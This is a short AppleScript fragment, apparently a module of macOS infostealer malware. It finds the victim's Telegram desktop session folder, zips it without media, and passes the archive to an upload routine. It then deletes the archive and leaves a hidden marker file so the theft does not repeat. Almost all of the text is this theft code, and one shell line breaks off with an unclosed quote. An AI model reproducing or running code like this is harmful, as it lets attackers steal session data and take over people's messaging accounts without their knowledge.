 log ("module launched")
set targetFolder to quoted form of (do shell script ("echo ~/Library/Group Containers/6N38VWS5BX.ru.keepcoder.Telegram/"))
set savePath to quoted form of (dFolder & "6N38VWS5BX.ru.keepcoder.Telegram.zip")
set folderExists to do shell script ("[ -d " & targetFolder & " ] && echo '1' || echo '0'")
set checkFile to quoted form of (do shell script ("echo ~/Library/Caches/.tgs_done"))
set checkFileExists to do shell script ("[ -f " & checkFile & " ] && echo '1' || echo '0'")
if checkFileExists = "1" and FORCED_UPDATE is false then
    log ("already done. Try force. Exiting...")
    return
end if
if folderExists = "1" then
    log ("session folder found. processing...")
    do shell script ("cd " & targetFolder & "; cd .. ; nice -n 10 zip -r " & savePath & " 6N38VWS5BX.ru.keepcoder.Telegram -x '*media*
    upload(savePath, "6N38VWS5BX.ru.keepcoder.Telegram.zip")
    do shell script ("rm -f " & savePath)
    do shell script ("touch " & checkFile)